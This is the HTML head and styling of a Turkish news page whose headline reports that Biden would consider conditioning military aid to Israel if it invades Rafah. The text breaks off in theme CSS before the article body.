

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/
body_size: 25923
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>İsrail Refah’ı işgal ederse, Biden İsrail’e askeri yardımı şarta bağlamayı düşünecek - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><link rel="canonical" href="https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="İsrail Refah’ı işgal ederse, Biden İsrail’e askeri yardımı şarta bağlamayı düşünecek - marbuta" /><meta property="og:description" content="POLITICO’nun konu hakkında bilgi sahibi dört ABD’li yetkiliden aktardığına göre Başkan Joe Biden, İsrail’in Refah’ı işgal etmesi halinde bu ülkeye askeri yardımı şarta bağlamayı değerlendirecek. POLITICO, Biden’ın bu adımı atmaya açık olmasının, İsrail Başbakanı Binyamin Netanyahu ile ilişkilerindeki ‘aşırı gerginliği’ yansıttığını öne sürdü. Biden gelecekteki silah transferlerini sınırlama konusunda herhangi bir karar vermemiş olsa da, [&hellip;]" /><meta property="og:url" content="https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2024-03-12T09:06:34+00:00" /><meta property="article:modified_time" content="2024-03-12T09:06:36+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png" /><meta property="og:image:width" content="692" /><meta property="og:image:height" content="458" /><meta property="og:image:type" content="image/png" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="2 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/#article","isPartOf":{"@id":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"İsrail Refah’ı işgal ederse, Biden İsrail’e askeri yardımı şarta bağlamayı düşünecek","datePublished":"2024-03-12T09:06:34+00:00","dateModified":"2024-03-12T09:06:36+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/"},"wordCount":450,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png","articleSection":["Dünya"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/","url":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/","name":"İsrail Refah’ı işgal ederse, Biden İsrail’e askeri yardımı şarta bağlamayı düşünecek - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png","datePublished":"2024-03-12T09:06:34+00:00","dateModified":"2024-03-12T09:06:36+00:00","breadcrumb":{"@id":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png","width":692,"height":458},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"İsrail Refah’ı işgal ederse, Biden İsrail’e askeri yardımı şarta bağlamayı düşünecek"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; İsrail Refah’ı işgal ederse, Biden İsrail’e askeri yardımı şarta bağlamayı düşünecek yorum beslemesi" href="https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/dunya\/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/4621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=4621' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fdunya%2Fisrail-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fdunya%2Fisrail-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["dunya"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
